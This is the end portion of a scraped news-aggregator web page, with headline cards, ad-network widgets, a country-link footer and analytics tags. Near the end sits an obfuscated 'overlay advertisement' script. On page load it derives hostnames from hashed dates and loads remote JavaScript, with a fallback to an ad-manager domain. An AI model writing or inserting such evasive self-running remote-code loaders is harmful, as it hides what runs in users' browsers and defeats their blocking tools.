                                   <meta itemprop="dateModified" content=2023-10-22/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://s3.us-west-2.amazonaws.com/assets.eastidahonews.com/wp-content/uploads/2023/09/IMG_4190.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://s3.us-west-2.amazonaws.com/assets.eastidahonews.com/wp-content/uploads/2023/09/IMG_4190.jpg" alt="Fish salvage ordered for canals in the Upper Snake Region"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Fish-salvage-ordered-for-canals-in-the-Upper-Snake-Region-5upgyv" >Fish salvage ordered for canals in the Upper Snake Region</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://nation.lk/online/fish-salvage-ordered-for-canals-in-the-upper-snake-region-235494.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Nation"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Nation/>
                                   <meta itemprop="datePublished" content=2023-10-22/>
                                   <meta itemprop="dateModified" content=2023-10-22/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://i.kinja-img.com/image/upload/c_fill,h_675,pg_1,q_80,w_1200/0f5623b2c9fbc8e69ffa8297dc8e5d88.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://i.kinja-img.com/image/upload/c_fill,h_675,pg_1,q_80,w_1200/0f5623b2c9fbc8e69ffa8297dc8e5d88.jpg" alt="Webb Telescope Reveals a High-Speed Jet on Jupiter"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Webb-Telescope-Reveals-a-High-Speed-Jet-on-Jupiter-zjuubc" >Webb Telescope Reveals a High-Speed Jet on Jupiter</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.nation.lk/online/webb-telescope-reveals-a-high-speed-jet-on-jupiter-235357.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Nation"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Nation/>
                                   <meta itemprop="datePublished" content=2023-10-21/>
                                   <meta itemprop="dateModified" content=2023-10-21/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/srilanka', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of srilanka to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/srilanka" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
